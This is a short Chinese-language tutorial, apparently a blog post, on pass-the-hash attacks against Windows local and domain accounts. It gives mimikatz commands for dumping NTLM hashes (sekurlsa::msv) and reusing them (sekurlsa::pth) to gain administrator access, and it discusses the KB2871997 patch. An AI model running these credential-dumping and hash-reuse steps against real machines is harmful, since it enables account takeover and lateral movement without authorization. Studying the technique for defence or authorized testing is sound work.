0x01 漏洞利用条件

1.被pth攻击的计算机未打补丁(KB2871997)

2.拿到一台域成员主机并且拿到管理员组的域用户的NTML

2.拿到一台域成员主机并且拿到管理员组的域用户的NTML

3.对方主机存在相同账号并且是管理员组成员

0x02 本地用户NTML进行PTH攻击

本地用户利用PTH攻击的条件



HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionPoliciesSystemFilterAdministratorToken

默认设置为0。如果设置为1,则SID为500的管理员也不能通过网络登录的方式获取高权限。

开打mimikatz输入

log 后续输出打印日志

privilege::debug 提升权限



sekurlsa::msv 抓取hash

让后pth 攻击



sekurlsa::pth /domian:要攻击的ip /user: 相同的用户名 /ntlm: NTLM哈希

弹出一个cmd 窗口 直接输入



可以看到c盘



在看看执行计划

能看到这个可以证明你拥有最高权限了

这是以本地用户进行的pth攻击

0x03 域账户进行PTH攻击

依旧如此只是在 domian 换成域控名字

sekurlsa::pth /domain:域控名 /user: 相同的用户名 /ntlm: NTLM哈希

获得了最高权限

疑惑的是我的域控已经打了补丁(KB2871997)

然而依旧获取了最高权限

这是补丁的原理

安装KB2871997补丁后,其他方面并没有太多的变化。补丁会给本地账号添加一个 S-1-5-113 的SID,为管理组中的本地账号添加一个S-1-5-114的SID,这样方便通过域策略进行管理,例如从域策略中全面禁止这类账号的网络登录

0x04 参考

https://www.harmj0y.net/blog/redteaming/pass-the-hash

is-dead-long-live-localaccounttokenfilterpolicy/

https://www.anquanke.com/post/id/85995

https://blogs.technet.microsoft.com/secguide/2014/09/02/

blocking-remote-use-of-local-accounts/#comment-2525